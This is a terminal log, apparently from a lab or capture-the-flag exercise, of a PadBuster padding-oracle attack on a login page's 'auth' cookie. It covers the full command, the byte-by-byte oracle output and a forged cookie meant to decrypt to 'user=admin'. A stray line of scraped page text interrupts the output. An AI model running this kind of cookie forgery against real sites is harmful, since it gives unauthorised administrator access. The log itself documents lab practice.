 root@kali:~/Desktop# padbuster http://10.10.10.18/login.php PwrldLOJY10J%2BxJ0z8qmw2fE1YPH5qlm 8 --cookies auth=PwrldL
OJY10J%2BxJ0z8qmw2fE1YPH5qlm --encoding 0 -plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1486
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1564    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (218/256) [Byte 4]
[+] Success: (136/256) [Byte 3]
[+] Success: (150/256) [Byte 2]
[+] Success: (190/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 23037825d5a1683b
[+] Intermediate Bytes (HEX): 4a6d7e23d3a76e3d
? < + > Type a search term 0 matches ? < + > Type a search term 0 matche
[+] Success: (1/256) [Byte 8]
[+] Success: (36/256) [Byte 7]
[+] Success: (180/256) [Byte 6]
[+] Success: (17/256) [Byte 5]
[+] Success: (146/256) [Byte 4]
[+] Success: (50/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (135/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 0408ad19d62eba93
[+] Intermediate Bytes (HEX): 717bc86beb4fdefe
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------